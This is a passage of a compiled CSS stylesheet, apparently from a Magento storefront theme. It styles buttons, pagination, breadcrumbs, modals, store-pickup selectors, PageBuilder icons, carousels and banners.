  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 1.3rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #666666;
  border: 1px solid #666666;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 4.5px;
}
.product.data.items > .item.title > .switch {
  background: #f0f0f0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-top: 1px solid #d1d1d1;
  height: 36px;
  padding: 5px 18px 5px 18px;
  font-weight: 400;
  line-height: 36px;
  font-size: 1.7rem;
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: #fcfcfc;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: #ffffff;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.product.data.items > .item.content {
  background: #ffffff;
  border: 1px solid #d1d1d1;
  margin: 0 0 4.5px;
  padding: 30px 30px 30px 30px;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.2rem;
  line-height: 3.2rem;
  letter-spacing: normal;
  margin: 0 2px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #111111;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #111111;
}
.pages a.page:hover {
  color: #666666;
  text-decoration: none;
}
.pages a.page:active {
  color: #111111;
}
.pages strong.page {
  font-size: 1.2rem;
  line-height: 3.2rem;
  letter-spacing: normal;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: 1px solid #d1d1d1;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action.next {
  display: inline-block;
  text-decoration: none;
}
.pages .action.next:visited:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.next:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.next:hover:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.previous {
  display: inline-block;
  text-decoration: none;
}
.pages .action.previous:visited:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action.previous > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.previous:hover:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action {
  width: 34px;
}
.pages .action.previous {
  margin-right: 12px;
}
.pages .action.next {
  margin-left: 12px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  text-align: center;
  margin-bottom: 9px;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 9px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 0 0 25px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #a3a3a3;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #333333;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs .item:not(:last-child) {
  display: inline-block;
  text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 18px;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 22.5px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 9px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 9px;
}
.modal-slide .action-close {
  padding: 1.1rem 2rem;
}
.modal-slide .page-main-actions {
  margin-bottom: -11.4rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.1rem;
  padding: 14px 17px;
  font-size: 1.7rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 18px 0 0;
}
.location-details .location-name {
  font-size: 17px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 18px;
  padding: 0 0 9px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 17px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 18px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.3rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li .action-gift {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:hover,
.slick-dots li .action-gift:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary),
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:active,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:focus,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:not(.primary),
.slick-dots li .action-gift:active,
.slick-dots li .action-gift:focus,
.slick-dots li .action-gift:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button,
.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li.slick-active .action-gift {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link {
  line-height: 2.1rem;
  font-size: 1.7rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #111111;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:visited,
.action-gift.pagebuilder-button-link:visited {
  color: #111111;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:hover {
  color: #666666;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:active,
.action-gift.pagebuilder-button-link:active {
  color: #111111;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:focus,
.action-gift.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:active,
.action-gift.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
